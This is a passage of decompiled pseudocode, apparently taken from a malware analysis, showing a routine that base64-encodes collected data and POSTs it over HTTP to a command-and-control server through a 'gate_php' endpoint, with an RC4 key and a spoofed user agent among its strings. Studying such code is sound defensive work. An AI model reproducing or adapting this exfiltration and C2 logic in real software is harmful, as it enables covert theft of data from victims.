 80 if ( (pCryptBinaryToStringA_1)() )
81 {
82 sendData = AllocateDataWrapper(sendDataLen + 1);
83 if ( sendData )
84 {
85 hCrytp32_2 = CustomGetModuleHandle(Crypt32);
86 pCryptBinaryToStringA_2 = CustomGetProcAddress(hCrytp32_2, CryptBinaryToStringA);
87 if ( pCryptBinaryToStringA_2(v23, v44, 0xC0000001, sendData, &sendDataLen) )
88 {
89 c2Info.UseSecureFlag = 0;
90 c2Info.ServerName = connectedServer;
91 c2Info.ObjectName = request;
92 c2Info.OptionalLength = sendDataLen;
93 c2Info.OptionalData = sendData;
94 c2Info.SendOptionalData = 1;
95 c2Info.RequestType = POST;
96 c2Info.HttpVersion = http_1_1;
97 c2Info.Useragent = userAgent;
98 *&c2Info.ServerPort = 80;
99 NetCommunication(&c2Info);
100 if ( c2Info.DownloadedDataLen )
101 SecureFreeDataWrapper(c2Info.DownloadedData, c2Info.DownloadedDataLen);
102 }
103 RtlFreeHeapWrapper(sendData);
104 }
105 }
106 RtlFreeHeapWrapper(v57);
107 SecureFreeDataWrapper(version, 2 * dword_B611A4 + 2);
108 SecureFreeDataWrapper(traffic_doc, 2 * dword_B61144 + 2);
109 SecureFreeDataWrapper(gate_php, 2 * dword_B61064 + 2);
110 SecureFreeDataWrapper(keyRC4Value, 2 * dword_B61274 + 2);
111 SecureFreeDataWrapper(userAgent, 2 * dword_B61284 + 2);
112 SecureFreeDataWrapper(format, 2 * dword_B61254 + 2);
113 SecureFreeDataWrapper(update, 2 * dword_B61034 + 2);
114 SecureFreeDataWrapper(POST, 2 * dword_B611C4 + 2);
115 SecureFreeDataWrapper(http_1_1, 2 * dword_B61164 + 2);
116 SecureFreeDataWrapper(format_2, 2 * dword_B610B4 + 2);
117 SecureFreeDataWrapper(x86, 2 * dword_B61024 + 2);
118 SecureFreeDataWrapper(x64, 2 * dword_B61204 + 2);
119 }